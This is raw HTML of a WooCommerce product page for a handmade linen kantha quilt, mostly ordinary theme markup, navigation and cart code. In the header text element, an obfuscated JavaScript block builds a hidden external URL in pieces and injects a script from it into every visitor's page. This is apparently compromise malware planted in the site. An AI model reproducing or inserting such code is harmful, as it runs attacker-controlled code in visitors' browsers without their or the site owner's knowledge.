<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://veetraglinen.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">

				fbq('init', '1302597120578447', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black {
    background-color: rgb(153,0,61);
    color: #fff !important;
}
.copyrights-wrapper.copyrights-two-columns {
    background-color: #f7f7f7;
}
.copyrights-wrapper.copyrights-two-columns small {
    color: #777777;
}
.page-id-9827 div#wpcf7-f1572-p9827-o1 {
    background-color: #fff !important;
    padding: 30px;
}		</style>
		<style>
		
		</style></head>

<body class="product-template-default single single-product postid-8721 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-underlined  form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />		</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-underline" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8436 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8439 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-9431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9431 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link">Kantha quilts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9432 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link">Double Bed</a></li>
		<li id="menu-item-9433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9433 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link">Single Bed</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9434 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link">Kitchen &amp; Table Linens</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9436 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link">Linen Bags</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9437 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link">Hand Bag</a></li>
		<li id="menu-item-9438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9438 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link">Ipad Cover</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9439 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link">Laptop Bag</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9440 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link">Shopping Bag</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9435 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link">Linen Accessories</a></li>
	<li id="menu-item-9441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9441 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link">Linen Coats / Jackets</a></li>
	<li id="menu-item-9442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9442 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link">Linen Curtains</a></li>
	<li id="menu-item-9443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9443 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link">Linen Rugs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://veetraglinen.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://veetraglinen.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-8721" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs product-no-bg product type-product post-8721 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet_ product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled.jpg"><img width="700" height="700" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled-700x700.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="il_fullxfull.2675350736_4uls.jpg" data-caption="" data-src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled.jpg" data-large_image="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled-860x860.jpg 860w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://veetraglinen.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://veetraglinen.com/product-category/kantha-quilts/" class="breadcrumb-link breadcrumb-link-last">
					Kantha quilts				</a>
							<span class="breadcrumb-last">
					Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-23/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-23/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2677686320_nbkl-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2677686320_nbkl-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2677686320_nbkl-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2677686320_nbkl-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2677686320_nbkl-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2677686320_nbkl-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-23/" class="wd-entities-title">
						Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>225.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-25/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-25/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723017015_fpad-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723017015_fpad-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723017015_fpad-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723017015_fpad-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723017015_fpad-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2723017015_fpad-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-25/" class="wd-entities-title">
						Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>220.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span></p>
					<p class="stock in-stock wd-style-default">1 in stock</p>

	
	<form class="cart" action="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_696f0e8a28596" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="8721" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
